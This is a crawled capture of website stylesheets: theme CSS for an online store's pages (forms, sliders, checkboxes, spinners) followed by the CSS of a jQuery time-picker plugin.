small{display:block;margin-top:4px;font-size:12px;text-transform:none}.sidebar .widget-title{color:#000000}.sidebar .widget-title small{color:#000000}.sidebar .widget-title .fa{font-size:24px;margin-right:10px;vertical-align:middle}.footer .widget-title{font-size:17px;line-height:1;padding-bottom:15px;color:#FFFFFF}.footer .widget-title small{color:#818181}.widget-title:before{content:'';display:block;position:absolute;left:0;bottom:0;height:1px;width:30px;border-bottom:solid 2px #FFFFFF}.sidebar .widget-title:before{display:none}.widget-navigation ul{margin-bottom:0}.widget-navigation ul li+li{margin-top:10px}.widget-navigation ul a{overflow:hidden}.widget-navigation ul .fa{margin-right:10px;color:#FFFFFF}address ul li+li{margin-top:10px}address ul .fa{width:15px;text-align:center;margin-right:5px}.subscribe-form{position:relative}.subscribe-form .submit-button{position:absolute;top:3px;right:3px;padding:9px 15px}.footer .subscribe-form .form-control{border-color:#00ff5d;background-color:#FFFFFF;color:#000000;}.footer .subscribe-form .submit-button{border-color:#00ff5d;background-color:#000000;color:#FFFFFF}.footer .subscribe-form .submit-button:hover,.footer .subscribe-form .submit-button:focus{border-color:#fff;background:#000000;color:#FFFFFF}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:transparent}div.pp_overlay{height:100%!important;width:100%!important;display:block!important;opacity:0.8!important}#af-form .form-control:focus{border-color:#000000}#af-form .form-control,#af-form .form-control:focus,#af-form .form-control:hover{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#af-form textarea.form-control{height:180px}#af-form .alert{margin-left:15px;margin-right:15px;padding:10px 15px;border-color:#000000;background-color:#000000;color:#fff}#af-form .tooltip{left:15px!important}#af-form .tooltip-inner{border-radius:0;padding:10px 20px;background-color:#000}#af-form .tooltip-arrow{border-top-color:#000}.form-button-reset{margin-left:15px;color:#555;background-color:#999;border-color:#999}.form-button-reset:focus,.form-button-reset:hover{color:#fff;background-color:#999;border-color:#999}.color #af-form .form-control{border-color:#fff;background-color:transparent;background-color:rgba(2,2,2,.2)}.color #af-form .form-control:focus{background-color:rgba(2,2,2,.5)}.image #af-form .form-control{border-color:#999;background-color:transparent;background-color:rgba(0,0,0,.01)}.image #af-form .form-control:focus{border-color:#000000;background-color:rgba(0,0,0,.03)}#af-form label{font-size:17px;text-transform:uppercase;color:#000000}.contact-info .media .fa{width:40px;height:40px;font-size:16px;line-height:40px;border-radius:20px;margin-right:15px;text-align:center;background-color:#A2A2A2;color:#fff}.contact-info .media-list{margin-bottom:30px}.contact-info a{color:#000000}.social-line{margin:-15px 0 20px 0;line-height:30px}.social-line li{padding:15px 4px 0 0}.social-line a{display:block;position:relative;width:30px;height:30px;line-height:30px;border-radius:15px;text-align:center;background-color:#000000;color:#fff}.social-line a:hover{background-color:#5a4701;color:#fff}.social-line a,.social-line a:hover{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.footer .social-line a{width:40px;height:40px;line-height:40px;border-radius:20px;font-size:20px;background:#000000;color:#FFFFFF}.footer .social-line a:hover{background-color:#FFFFFF;color:#000000}.footer .payments{display:block}@media (min-width:992px){.footer .payments{text-align:right}}.footer .payments img{margin-left:10px}.google-map{border-top:solid 1px #000000}.google-map,#map-canvas{min-height:390px;max-height:390px}@media (max-height:600px){.google-map,#map-canvas{min-height:390px;max-height:390px}}@media (max-height:400px){.google-map,#map-canvas{min-height:200px;max-height:200px}}.parallax{position:relative;z-index:1}.parallax h1,.parallax h2,.parallax h3,.parallax h4,.parallax h5,.parallax h6{color:#fff}.parallax .block-title{margin-top:0;margin-bottom:20px;font-size:90px;font-weight:700;line-height:1;text-transform:uppercase}@media (max-width:767px){.parallax .block-title{font-size:70px}}.parallax .block-text{font-size:24px;line-height:1;color:#fff;opacity:.5}.parallax .block-read-more{margin-top:40px;margin-bottom:40px}.parallax-bg{position:absolute;top:0;left:0;right:0;width:100%;height:100%;background-repeat:repeat;z-index:2}@media (max-width:991px){.parallax-bg{background-size:cover!important;background-position:50% 0!important}}.parallax-overlay{position:absolute;top:0;left:0;right:0;width:100%;height:100%;background-position:50% 0;background-repeat:repeat;background-image:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/img/overlay.png);z-index:3}.parallax-inner{position:relative;color:#fff;z-index:4;min-height:400px}.to-top{z-index:9999;width:40px;height:40px;font-size:25px;line-height:35px;text-align:center;position:fixed;bottom:-100px;left:50%;margin-left:-20px;cursor:pointer;overflow:hidden;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background-color:transparent;background-color:rgba(0,0,0,.5);border:solid 1px #fff;color:#fff}.to-top:hover{background-color:#fff;border-color:#000000;color:#000000}@media (min-width:480px) and (max-width:767px){.col-xsp-4,.col-xsp-6,.col-xsp-8{float:left}.col-xsp-4{width:33.33333333%}.col-xsp-6{width:50%}.col-xsp-8{width:66.66666667%}.col-xsp-offset-3{margin-left:25%}}@media (min-width:992px){.text-left-md{text-align:left}.text-right-md{text-align:right}.text-center-md{text-align:center}}@media (min-width:768px){.newheader-email2,.newheader-phone2{display:none;}.text-left-sm{text-align:left}.text-right-sm{text-align:right}.text-center-sm{text-align:center}}.text-uppercase{text-transform:uppercase}.margin-top{margin-top:50px}.margin-bottom{margin-bottom:50px}.clear{clear:both}.vhidden{visibility:hidden}.visible{visibility:visible}.overflowed{overflow:hidden;position:relative}.relative{position:relative}.animated{visibility:hidden;-webkit-animation-duration:.65s;animation-duration:.65s}.animated .fa{visibility:hidden}.animated .animated .fa{visibility:hidden}@media (max-width:991px){.animated,.animated .animated,.animated .fa,.animated .animated .fa{visibility:visible;-webkit-animation-name:animation-off;animation-name:animation-off}}.vhidden{visibility:hidden}.visible{visibility:visible}.visible .fa{visibility:visible}.visible .visible .fa{visibility:visible}.div-table,.div-cell{height:100%!important;display:table!important}.div-cell{display:table-cell!important;vertical-align:middle!important;float:none!important}.div-table.full-width{width:100%}.row.div-table{margin:0}@media (max-width:767px){.row.div-table .div-cell{display:block!important}}.div-cell.va-top{vertical-align:top!important}.div-cell.va-bottom{vertical-align:bottom!important}.div-cell.padding-top{padding-top:15px}.div-cell.padding-bottom{padding-top:15px}.inline-block{display:inline-block!important}a,a:active,a:focus,input,input:active,input:focus,button,button:active,button:focus,select,select:active,select:focus,.bootstrap-select .btn,.bootstrap-select .btn:active,.bootstrap-select .btn:focus{outline:0!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.contact .media-body{color:#000000}#snsc{background-color:#000000;color:#FFF;padding:8px 0 8px 10px}.text-limit{text-overflow:ellipsis}.easyzoom{position:relative;display:inline-block;*display:inline;*zoom:1}.easyzoom img{vertical-align:bottom}.easyzoom.is-loading img{cursor:progress}.easyzoom.is-ready img{cursor:crosshair}.easyzoom.is-error img{cursor:not-allowed}.easyzoom-notice{position:absolute;top:50%;left:50%;z-index:150;width:10em;margin:-1em 0 0 -5em;line-height:2em;text-align:center;background:#FFF;box-shadow:0 0 10px #888}.easyzoom-flyout{position:absolute;z-index:100;overflow:hidden;background:#FFF}.easyzoom--overlay .easyzoom-flyout{top:0;left:0;width:100%;height:100%}.easyzoom--adjacent .easyzoom-flyout{top:0;left:100%;width:100%;height:100%;margin-left:20px}@media (max-width:767px){#sync1 .owl-controls{display:block}.sync2{display:none}}label.error{font-size:12px;color:#C80000}.category-image{position:relative;width:100%;height:200px;background-repeat:no-repeat;background-size:cover;background-position:center;margin-bottom:10px}.limited-deals-title{padding-bottom:5px;margin-bottom:5px}.panel-title>a{color:#000000}.rate i{color:#000000;font-size:20px;text-shadow: 1px 1px 2px rgba(0,0,0, 0.2);}.header-social{font-size:17px;}.header-social-whatsapp{display:none;}@media (max-width:991px){.header-social-whatsapp{display:block;}} .branches-maps-data{padding-top:10px; padding-bottom:10px; margin-bottom:80px; border-bottom:1px solid rgba(0,0,0,.2)}.branches-maps-data p{min-height:84px;}.branches-maps-data .branch-map{height:300px;}.btn-footerysv{color:#000000; background:transparent; border: 1px #000000 solid;}.blog-list-title{margin-top:0px;margin-bottom:10px;position: relative; margin: 6px 0 30px 0; z-index: 0; font-family: Montserrat; font-weight: 700; font-size: 28px; line-height: 1; text-transform: uppercase; color: #000000;}.blog-list{position:relative;overflow:hidden;padding-bottom:30px;}.blog-desc{font-size:19px;}.selectNav{display:none;}@media (max-width:767px){.selectNav{display:block;}.listNav{display:none;}}.contact-title{color:#000000;position: relative;margin: 6px 0 30px 0;z-index: 0;font-family: Montserrat;font-weight: 700;font-size: 28px;line-height: 1;text-transform: uppercase;}.nopadding {padding: 0 !important;margin: 0 !important;}#languages,#currencies{cursor:pointer;}span.coincode{font-size:12px;}.checkYSV{white-space:normal !important;}.freeShippingLabelIn{position:absolute;right:0;padding:6px;font-size:0.8em;background-color:rgb(255, 204, 0);font-weight:bold;box-shadow: -2px 2px 12px grey;}.freeShippingLabelOut{position:relative;padding:10px;font-size:1em;background-color:rgb(255, 204, 0);font-weight:bold;}.zoom {transition: transform .2s; margin: 0 auto; } .zoom:hover { transform: scale(1.05);z-index:1;}.the-item{background:#FFF;border: 0px solid #000000;-webkit-box-shadow: 0px 0px 12px -3px rgba(0,0,0,0.59);-moz-box-shadow: 0px 0px 12px -3px rgba(0,0,0,0.59);box-shadow: 0px 0px 12px -3px rgba(0,0,0,0.59);}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: inherit;font-weight: bolder;line-height: 1.1;color: inherit;}.btn-fb{background-color: #4267b2;color: #FFF;font-family: sans-serif;}.btn-fb:hover{background-color: #334f88;color: #FFF;}.btn-tw{font-family: sans-serif;}.item-thumbnails>.item{padding-bottom:10px;}.footer{background:#000000;color:#FFFFFF;background-size: cover;background-position: center;}.item-shares{padding-bottom:20px;}

.footer-sticky{background:#000000;color:#FFFFFF;background-size: cover;background-position: center;position: absolute; bottom: 0; width: 100%;}

#single-slider .item{max-height:520px}#single-slider.owl-theme .owl-item{position:relative}#single-slider.owl-theme .owl-controls{margin:0}#single-slider.owl-theme .owl-controls .owl-page span,#single-slider.owl-theme .owl-controls .owl-buttons div{background-color:transparent}#single-slider.owl-theme .owl-controls .owl-pagination{position:absolute;bottom:20px;width:100%}#single-slider.owl-theme .owl-controls .owl-buttons{position:absolute;top:50%;margin-top:-40px;width:100%}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev,#single-slider.owl-theme .owl-controls .owl-buttons .owl-next{position:relative;border-radius:0;font-size:55px;line-height:20px;margin:0;opacity:1;color:#fff;text-shadow:1px 1px 0 #141f23}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,#single-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover{color:#000000}#single-slider.owl-theme .owl-controls .owl-buttons .owl-prev{float:left;margin-left:90px}#single-slider.owl-theme .owl-controls .owl-buttons .owl-next{float:right;margin-right:90px}#single-slider.owl-carousel .owl-item .item{overflow:hidden;max-height:660px}#single-slider.owl-carousel .owl-item .item img{width:100%}.with-sidebar #single-slider .caption>.container,.single-slider-row #single-slider .caption>.container{max-width:100%}.play-icon{position:absolute;width:360px;min-height:318px;background-image:url(https://yosoyvendedor.com/img/play_icon.png);background-position:center;background-repeat:no-repeat;z-index:2}.play-icon2{position:absolute;padding:5px;color:#FFF;text-shadow: 2px 2px 8px #585858;}@media (max-width:991px){.single-slider-row .widget-categories{margin-top:30px}}@media (min-width:992px){.single-slider-row .sidebar{float:left}.single-slider-row .slider{float:right}.single-slider-row .owl-stage-outer{max-height:414px}.single-slider-row .owl-stage{max-height:414px}.single-slider-row .owl-item{max-height:414px}.single-slider-row .item{max-height:414px}.single-slider-row .slide-img{max-height:414px}}.owl-carousel .owl-item{-webkit-transform:translateZ(0) scale(1,1)}#single-slider .caption{position:absolute;top:0;left:0;width:100%;height:100%}#single-slider .caption>.container{position:relative;min-height:100%;height:100%}#single-slider .div-table{width:100%}#single-slider .caption-content{max-width:420px;margin:0 0 0 auto;padding:25px;background-color:#000000;background-color:rgba(241,190,3,.9)}@media (max-width:767px){#single-slider .caption-content{padding:15px}}@media (max-width:639px){#single-slider .caption-content{display:none}}#single-slider .caption-title{font-family:'Montserrat',cursive;font-size:24px;line-height:1.3;color:#fff;clear:both;display:inline-block;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:767px){#single-slider .caption-title{font-size:17px}}#single-slider .caption-subtitle{font-size:17px;font-weight:300;line-height:1.3;text-transform:uppercase;color:#fff;margin:0 0 15px 0}#single-slider .caption-subtitle strong{font-weight:500}#single-slider .caption-text{margin:0 0 0 0}#single-slider .caption-text .btn:first-child{margin-right:30px}#single-slider .btn-theme{border-color:#fff;background-color:#fff;color:#000000}#single-slider .btn-theme:hover{border-color:#000000;background-color:#000000;color:#fff}#single-slider .owl-controls{margin:0}@media (max-width:639px){#single-slider .owl-controls{display:none}}#single-slider .owl-nav .owl-prev,#single-slider .owl-nav .owl-next{position:absolute;top:50%}#single-slider .owl-nav .owl-prev{left:0}#single-slider .owl-nav .owl-next{right:0}#single-slider .owl-nav [class*=owl-]{margin:-30px 0 0 0!important;padding:0!important;width:60px;height:60px;border-radius:0!important;font-size:40px!important;line-height:60px!important;background-color:rgba(0,0,0,.5);color:#ffffff!important}#single-slider .owl-nav [class*=owl-]:hover{background-color:rgba(0,255,93,.5)}#single-slider .owl-dots{position:absolute;width:100%;bottom:0}#single-slider .owl-dots .owl-dot span{background-color:#fddb5d}#single-slider .owl-dots .owl-dot:hover span,#single-slider .owl-dots .owl-dot.active span{background-color:#00ff5d}

.ysvspinner {
  display: inline-block;
  width: 12px;
  height: 12px;
  border: 2px solid rgba(255,255,255,.3);
  border-radius: 50%;
  border-top-color: #fff;
  animation: spin 1s ease-in-out infinite;
  -webkit-animation: spin 1s ease-in-out infinite;
}

.ysvspinner2 {
  display: inline-block;
  width: 100px;
  height: 100px;
  border: 2px solid rgba(0,0,0,0.3);
  border-radius: 50%;
  border-top-color: #fff;
  animation: spin 1s ease-in-out infinite;
  -webkit-animation: spin 1s ease-in-out infinite;
}

@keyframes spin {
  to { -webkit-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
  to { -webkit-transform: rotate(360deg); }
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {

   opacity: 1;

}

/* On hover */
input[type=number]:hover::-webkit-inner-spin-button,
input[type=number]:hover::-webkit-outer-spin-button {
    opacity: 1;
}

/* Customize the label (the container) */
.rcontainer {
 display: block;
 position: relative;
 padding-left: 35px;
 margin-bottom: 12px;
 cursor: pointer;
 font-size: 14px;
 -webkit-user-select: none;
 -moz-user-select: none;
 -ms-user-select: none;
 user-select: none;
}

/* Hide the browser's default checkbox */
.rcontainer input {
 position: absolute;
 opacity: 0;
 cursor: pointer;
 height: 0;
 width: 0;
}

/* Create a custom checkbox */
.checkmark {
 position: absolute;
 top: 0;
 left: 0;
 height: 26px;
 width: 26px;
 border-radius: 50%;
 border: 2px solid #b7b7b7;
 padding:1px;
}

/* On mouse-over, add a grey background color */
.rcontainer:hover input ~ .checkmark {
 background-color: #ccc;
}

/* Checkmark center */
.checkmark span{
 position: absolute;
 margin: 0 auto;
 height: 20px;
 width: 20px;
 border-radius: 50%;
 background-size: 20px 20px;
}

/* When the checkbox is checked, add a blue background */
.rcontainer input:checked ~ .checkmark {
 border-radius: 50%;
 border: 2px solid ;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
 content: "";
 position: absolute;
 display: none;
}

/* Show the checkmark when checked */
.rcontainer input:checked ~ .checkmark:after {
 display: block;
}

/* Style the checkmark/indicator */
.rcontainer .checkmark:after {
 left: 9px;
 top: 5px;
 width: 5px;
 height: 10px;
 border: solid black;
 border-width: 0 3px 3px 0;
 -webkit-transform: rotate(45deg);
 -ms-transform: rotate(45deg);
 transform: rotate(45deg);
}

.rcontainer input:disabled ~ .checkmark {
 border-radius: 50%;
 background-color: #e1e1e1;
 border: 2px solid #e1e1e1;
 opacity: 0.5;
}
.rcontainer input:disabled ~ .checkmark span {
 border-radius: 50%;
 background-color: #e1e1e1;
}
.well-ysv{
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #FFFFFF;
	border: 1px solid #0000000f;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}
.cart-item-title a{
	color: #000000}
.cart-item-title a:hover{
	color: #000000}


--- FILE ---
content_type: text/css
request_url: https://web.yosoyvendedor.com/api/js/timepicker/mdtimepicker.css
body_size: 2735
content:
/*!Don't remove this!
 * jQuery MDTimePicker v1.0 plugin
 * 
 * Author: Dionlee Uy
 * Email: dionleeuy@gmail.com
 *
 * Date: Tuesday, August 28 2017
 */
 @import url('https://fonts.googleapis.com/css?family=Roboto');
 
 body[mdtimepicker-display='on'] { overflow: hidden; }
.mdtimepicker {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	font-family: Roboto, sans-serif;
	font-size: 14px;
	background-color: rgba(10,10,10,.7);
	transition: background-color .28s ease;
	z-index: 100001;
}
	.mdtimepicker.hidden { display: none; }
	.mdtimepicker.animate { background-color: transparent; }
.mdtp__wrapper {
	position: absolute;
	display: flex;
	flex-direction: column;
	left: 50%;
	bottom: 24px;
	min-width: 280px;
	opacity: 1;
	user-select: none;
	border-radius: 2px;
	transform: translateX(-50%) scale(1);
	box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
	transition: transform .28s ease, opacity .28s ease;
	overflow: hidden;
}
	.mdtp__wrapper.animate {
		transform: translateX(-50%) scale(1.05);
		opacity: 0;
	}
.mdtp__time_holder {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	font-size: 46px;
	padding: 20px 24px;
	color: rgba(255,255,255,.5);
	text-align: center;
	background-color: #1565c0;
}
	.mdtp__time_holder > span {
		display: inline-block;
		line-height: 48px;
		cursor: default;
	}
	.mdtp__time_holder > span:not(.mdtp__timedots):not(.mdtp__ampm) {
		cursor: pointer;
		margin: 0 4px;
	}
	.mdtp__time_holder .mdtp__time_h.active, .mdtp__time_holder .mdtp__time_m.active { color: #fafafa; }
	.mdtp__time_holder .mdtp__ampm { font-size: 18px; }
.mdtp__clock_holder {
	position: relative;
	padding: 20px;
	background-color: #fff;
}
.mdtp__clock_holder .mdtp__clock {
	position: relative;
	width: 250px;
	height: 250px;
	margin-bottom: 20px;
	border-radius: 50%;
	background-color: #eee;
}
.mdtp__clock .mdtp__am, .mdtp__clock .mdtp__pm {
	display: block;
	position: absolute;
	bottom: -8px;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	cursor: pointer;
	border-radius: 50%;
	border: 1px solid rgba(0,0,0,.1);
	background: rgba(0,0,0,.05);
	transition: background-color .2s ease, color .2s;
	z-index: 3;
}
	.mdtp__clock .mdtp__am { left: -8px; }
	.mdtp__clock .mdtp__pm { right: -8px; }
	.mdtp__clock .mdtp__am:hover, .mdtp__clock .mdtp__pm:hover { background-color: rgba(0,0,0,.1); }
	.mdtp__clock .mdtp__am.active, .mdtp__clock .mdtp__pm.active {
		color: #fafafa;
		background-color: #1565c0;
	}
.mdtp__clock .mdtp__clock_dot {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	padding: 4px;
	background-color: #1565c0;
	border-radius: 50%;
}
.mdtp__clock .mdtp__hour_holder,
.mdtp__clock .mdtp__minute_holder {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	transform: scale(1);
	transition: transform .35s cubic-bezier(0.4, 0.0, 0.2, 1), opacity .35s ease;
	overflow: hidden;
}
	.mdtp__clock .mdtp__hour_holder.animate {
		transform: scale(1.2);
		opacity: 0;
	}
	.mdtp__clock .mdtp__minute_holder.animate {
		transform: scale(.8);
		opacity: 0;
	}
	.mdtp__clock .mdtp__hour_holder.hidden, .mdtp__clock .mdtp__minute_holder.hidden { display: none; }
.mdtp__clock .mdtp__digit {
	position: absolute;
	width: 50%;
	top: 50%;
	left: 0;
	margin-top: -16px;
	transform-origin: right center;
	z-index: 1;
}
	.mdtp__clock .mdtp__digit span { 
		display: inline-block;
		width: 32px;
		height: 32px;
		line-height: 32px;
		margin-left: 8px;
		text-align: center;
		border-radius: 50%;
		cursor: pointer;
		transition: background-color .28s, color .14s;
	}
		.mdtp__digit.active span,
		.mdtp__clock .mdtp__digit span:hover {
			background-color: #1565c0 !important;
			color: #fff;
			z-index: 2;
		}
.mdtp__digit.active:before {
	content: '';
	display: block;
	position: absolute;
	top: calc(50% - 1px);
	right: 0;
	height: 2px;
	width: calc(100% - 40px);
	background-color: #1565c0;
}
.mdtp__clock .mdtp__minute_holder .mdtp__digit { font-size: 13px; }
.mdtp__clock .mdtp__minute_holder .mdtp__digit:not(.marker) {
	margin-top: -6px;
	height: 12px;
}
	.mdtp__clock .mdtp__minute_holder .mdtp__digit:not(.marker).active:before { width: calc(100% - 26px); }
	.mdtp__clock .mdtp__minute_holder .mdtp__digit:not(.marker) span {
		width: 12px;
		height: 12px;
		line-height: 12px;
		margin-left: 14px;
	}
.mdtp__clock .mdtp__minute_holder .mdtp__digit.marker { margin-top: -12px; }
	.mdtp__clock .mdtp__minute_holder .mdtp__digit.marker.active:before { width: calc(100% - 34px); }
	.mdtp__clock .mdtp__minute_holder .mdtp__digit.marker span {
		width: 24px;
		height: 24px;
		line-height: 24px;
		margin-left: 10px;
	}
.mdtp__digit.rotate-6 { transform: rotate(6deg); } .mdtp__digit.rotate-6 span { transform: rotate(-6deg); }
.mdtp__digit.rotate-12 { transform: rotate(12deg); } .mdtp__digit.rotate-12 span { transform: rotate(-12deg); }
.mdtp__digit.rotate-18 { transform: rotate(18deg); } .mdtp__digit.rotate-18 span { transform: rotate(-18deg); }
.mdtp__digit.rotate-24 { transform: rotate(24deg); } .mdtp__digit.rotate-24 span { transform: rotate(-24deg); }
.mdtp__digit.rotate-30 { transform: rotate(30deg); } .mdtp__digit.rotate-30 span { transform: rotate(-30deg); }
.mdtp__digit.rotate-36 { transform: rotate(36deg); } .mdtp__digit.rotate-36 span { transform: rotate(-36deg); }
.mdtp__digit.rotate-42 { transform: rotate(42deg); } .mdtp__digit.rotate-42 span { transform: rotate(-42deg); }
.mdtp__digit.rotate-48 { transform: rotate(48deg); } .mdtp__digit.rotate-48 span { transform: rotate(-48deg); }
.mdtp__digit.rotate-54 { transform: rotate(54deg); } .mdtp__digit.rotate-54 span { transform: rotate(-54deg); }
.mdtp__digit.rotate-60 { transform: rotate(60deg); } .mdtp__digit.rotate-60 span { transform: rotate(-60deg); }
.mdtp__digit.rotate-66 { transform: rotate(66deg); } .mdtp__digit.rotate-66 span { transform: rotate(-66deg); }
.mdtp__digit.rotate-72 { transform: rotate(72deg); } .mdtp__digit.rotate-72 span { transform: rotate(-72deg); }
.mdtp__digit.rotate-78 { transform: rotate(78deg); } .mdtp__digit.rotate-78 span { transform: rotate(-78deg); }
.mdtp__digit.rotate-84 { transform: rotate(84deg); } .mdtp__digit.rotate-84 span { transform: rotate(-84deg); }
.mdtp__digit.rotate-90 { transform: rotate(90deg); } .mdtp__digit.rotate-90 span { transform: rotate(-90deg); }
.mdtp__digit.rotate-96 { transform: rotate(96deg); } .mdtp__digit.rotate-96 span { transform: rotate(-96deg); }
.mdtp__digit.rotate-102 { transform: rotate(102deg); } .mdtp__digit.rotate-102 span { transform: rotate(-102deg); }
.mdtp__digit.rotate-108 { transform: rotate(108deg); } .mdtp__digit.rotate-108 span { transform: rotate(-108deg); }
.mdtp__digit.rotate-114 { transform: rotate(114deg); } .mdtp__digit.rotate-114 span { transform: rotate(-114deg); }
.mdtp__digit.rotate-120 { transform: rotate(120deg); } .mdtp__digit.rotate-120 span { transform: rotate(-120deg); }
.mdtp__digit.rotate-126 { transform: rotate(126deg); } .mdtp__digit.rotate-126 span { transform: rotate(-126deg); }
.mdtp__digit.rotate-132 { transform: rotate(132deg); } .mdtp__digit.rotate-132 span { transform: rotate(-132deg); }
.mdtp__digit.rotate-138 { transform: rotate(138deg); } .mdtp__digit.rotate-138 span { transform: rotate(-138deg); }
.mdtp__digit.rotate-144 { transform: rotate(144deg); } .mdtp__digit.rotate-144 span { transform: rotate(-144deg); }
.mdtp__digit.rotate-150 { transform: rotate(150deg); } .mdtp__digit.rotate-150 span { transform: rotate(-150deg); }
.mdtp__digit.rotate-156 { transform: rotate(156deg); } .mdtp__digit.rotate-156 span { transform: rotate(-156deg); }
.mdtp__digit.rotate-162 { transform: rotate(162deg); } .mdtp__digit.rotate-162 span { transform: rotate(-162deg); }
.mdtp__digit.rotate-168 { transform: rotate(168deg); } .mdtp__digit.rotate-168 span { transform: rotate(-168deg); }
.mdtp__digit.rotate-174 { transform: rotate(174deg); } .mdtp__digit.rotate-174 span { transform: rotate(-174deg); }
.mdtp__digit.rotate-180 { transform: rotate(180deg); } .mdtp__digit.rotate-180 span { transform: rotate(-180deg); }
.mdtp__digit.rotate-186 { transform: rotate(186deg); } .mdtp__digit.rotate-186 span { transform: rotate(-186deg); }
.mdtp__digit.rotate-192 { transform: rotate(192deg); } .mdtp__digit.rotate-192 span { transform: rotate(-192deg); }
.mdtp__digit.rotate-198 { transform: rotate(198deg); } .mdtp__digit.rotate-198 span { transform: rotate(-198deg); }
.mdtp__digit.rotate-204 { transform: rotate(204deg); } .mdtp__digit.rotate-204 span { transform: rotate(-204deg); }
.mdtp__digit.rotate-210 { transform: rotate(210deg); } .mdtp__digit.rotate-210 span { transform: rotate(-210deg); }
.mdtp__digit.rotate-216 { transform: rotate(216deg); } .mdtp__digit.rotate-216 span { transform: rotate(-216deg); }
.mdtp__digit.rotate-222 { transform: rotate(222deg); } .mdtp__digit.rotate-222 span { transform: rotate(-222deg); }
.mdtp__digit.rotate-228 { transform: rotate(228deg); } .mdtp__digit.rotate-228 span { transform: rotate(-228deg); }
.mdtp__digit.rotate-234 { transform: rotate(234deg); } .mdtp__digit.rotate-234 span { transform: rotate(-234deg); }
.mdtp__digit.rotate-240 { transform: rotate(240deg); } .mdtp__digit.rotate-240 span { transform: rotate(-240deg); }
.mdtp__digit.rotate-246 { transform: rotate(246deg); } .mdtp__digit.rotate-246 span { transform: rotate(-246deg); }
.mdtp__digit.rotate-252 { transform: rotate(252deg); } .mdtp__digit.rotate-252 span { transform: rotate(-252deg); }
.mdtp__digit.rotate-258 { transform: rotate(258deg); } .mdtp__digit.rotate-258 span { transform: rotate(-258deg); }
.mdtp__digit.rotate-264 { transform: rotate(264deg); } .mdtp__digit.rotate-264 span { transform: rotate(-264deg); }
.mdtp__digit.rotate-270 { transform: rotate(270deg); } .mdtp__digit.rotate-270 span { transform: rotate(-270deg); }
.mdtp__digit.rotate-276 { transform: rotate(276deg); } .mdtp__digit.rotate-276 span { transform: rotate(-276deg); }
.mdtp__digit.rotate-282 { transform: rotate(282deg); } .mdtp__digit.rotate-282 span { transform: rotate(-282deg); }
.mdtp__digit.rotate-288 { transform: rotate(288deg); } .mdtp__digit.rotate-288 span { transform: rotate(-288deg); }
.mdtp__digit.rotate-294 { transform: rotate(294deg); } .mdtp__digit.rotate-294 span { transform: rotate(-294deg); }
.mdtp__digit.rotate-300 { transform: rotate(300deg); } .mdtp__digit.rotate-300 span { transform: rotate(-300deg); }
.mdtp__digit.rotate-306 { transform: rotate(306deg); } .mdtp__digit.rotate-306 span { transform: rotate(-306deg); }
.mdtp__digit.rotate-312 { transform: rotate(312deg); } .mdtp__digit.rotate-312 span { transform: rotate(-312deg); }
.mdtp__digit.rotate-318 { transform: rotate(318deg); } .mdtp__digit.rotate-318 span { transform: rotate(-318deg); }
.mdtp__digit.rotate-324 { transform: rotate(324deg); } .mdtp__digit.rotate-324 span { transform: rotate(-324deg); }
.mdtp__digit.rotate-330 { transform: rotate(330deg); } .mdtp__digit.rotate-330 span { transform: rotate(-330deg); }
.mdtp__digit.rotate-336 { transform: rotate(336deg); } .mdtp__digit.rotate-336 span { transform: rotate(-336deg); }
.mdtp__digit.rotate-342 { transform: rotate(342deg); } .mdtp__digit.rotate-342 span { transform: rotate(-342deg); }
.mdtp__digit.rotate-348 { transform: rotate(348deg); } .mdtp__digit.rotate-348 span { transform: rotate(-348deg); }
.mdtp__digit.rotate-354 { transform: rotate(354deg); } .mdtp__digit.rotate-354 span { transform: rotate(-354deg); }
.mdtp__digit.rotate-360 { transform: rotate(360deg); } .mdtp__digit.rotate-360 span { transform: rotate(-360deg); }

.mdtp__buttons {
	margin: 0 -10px -10px;
	text-align: right;
}
.mdtp__button {
	display: inline-block;
	padding: 0 16px;
	min-width: 50px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	font-weight: 500;
	cursor: pointer;
	color: #1565c0;
}
.mdtp__button:hover { background-color: #e0e0e0; }

/* Color themes */
.mdtp__wrapper[data-theme='blue'] .mdtp__time_holder { background-color: #1565c0; }
.mdtp__wrapper[data-theme='blue'] .mdtp__clock .mdtp__am.active,
.mdtp__wrapper[data-theme='blue'] .mdtp__clock .mdtp__pm.active { background-color: #1565c0; }
.mdtp__wrapper[data-theme='blue'] .mdtp__clock .mdtp__clock_dot { background-color: #1565c0; }
.mdtp__wrapper[data-theme='blue'] .mdtp__digit.active span,
.mdtp__wrapper[data-theme='blue'] .mdtp__clock .mdtp__digit span:hover { background-color: #1565c0 !important; }
.mdtp__wrapper[data-theme='blue'] .mdtp__digit.active:before { background-color: #1565c0; }
